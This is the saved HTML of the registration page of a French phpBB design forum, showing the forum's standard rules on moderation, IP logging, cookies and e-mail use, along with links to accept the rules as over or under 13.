

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=register&sid=024b33713ac18f3a480ed3835a5542f7
body_size: 7111
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=66a63bc0a308bf75441662531ae26d3f" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=66a63bc0a308bf75441662531ae26d3f" title="Rechercher" />
<link rel="help" href="./faq.php?sid=66a63bc0a308bf75441662531ae26d3f" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=66a63bc0a308bf75441662531ae26d3f" title="Liste des Membres" />

<title>leparachute design > :: S'enregistrer</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=66a63bc0a308bf75441662531ae26d3f"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=66a63bc0a308bf75441662531ae26d3f" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a class="nav" href="index.php?sid=66a63bc0a308bf75441662531ae26d3f">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thHead" height="25" valign="middle">leparachute design > - Enregistrement - Règlement</th>
	</tr>
	<tr>
		<td class="row1" align="center"><table width="80%" cellspacing="2" cellpadding="2" border="0" align="center">
			<tr>
				<td><span class="genmed"><br />Les administrateurs et modérateurs de ce forum s'efforceront de supprimer ou éditer tous les messages à caractère répréhensible aussi rapidement que possible. Toutefois, il leur est impossible de passer en revue tous les messages. Vous admettez donc que tous les messages postés sur ces forums expriment la vue et opinion de leurs auteurs respectifs, et non pas des administrateurs, ou modérateurs, ou webmestres (excepté les messages postés par eux-même) et par conséquent ne peuvent pas être tenus pour responsables.<br /><br />Vous consentez à ne pas poster de messages injurieux, obscènes, vulgaires, diffamatoires, menaçants, sexuels ou tout autre message qui violerait les lois applicables. Le faire peut vous conduire à être banni immédiatement de façon permanente (et votre fournisseur d'accès à internet en sera informé). L'adresse IP de chaque message est enregistrée afin d'aider à faire respecter ces conditions. Vous êtes d'accord sur le fait que le webmestre, l'administrateur et les modérateurs de ce forum ont le droit de supprimer, éditer, déplacer ou verrouiller n'importe quel sujet de discussion à tout moment. En tant qu'utilisateur, vous êtes d'accord sur le fait que toutes les informations que vous donnerez ci-après seront stockées dans une base de données. Cependant, ces informations ne seront divulguées à aucune tierce personne ou société sans votre accord. Le webmestre, l'administrateur, et les modérateurs ne peuvent pas être tenus pour responsables si une tentative de piratage informatique conduit à l'accès de ces données.<br /><br />Ce forum utilise les cookies pour stocker des informations sur votre ordinateur. Ces cookies ne contiendront aucune information que vous aurez entré ci-après, ils servent uniquement à améliorer le confort d'utilisation. L'adresse e-mail est uniquement utilisée afin de confirmer les détails de votre enregistrement ainsi que votre mot de passe (et aussi pour vous envoyer un nouveau mot de passe dans la cas où vous l'oublieriez).<br /><br />En vous enregistrant, vous vous portez garant du fait d'être en accord avec le règlement ci-dessus.<br /><br /><br /><div align="center"><a href="profile.php?mode=register&amp;agreed=true&amp;sid=66a63bc0a308bf75441662531ae26d3f" class="genmed">J'accepte le règlement et j'ai <b>exactement</b> ou <b>plus</b> de 13 ans</a><br /><br /><a href="profile.php?mode=register&amp;agreed=true&amp;coppa=true&amp;sid=66a63bc0a308bf75441662531ae26d3f" class="genmed">J'accepte le règlement et j'ai <b>moins</b> de 13 ans</a><br /><br /><a href="index.php?sid=66a63bc0a308bf75441662531ae26d3f" class="genmed">Je n'accepte pas le règlement</a></div><br /></span></td>
			</tr>
		</table></td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

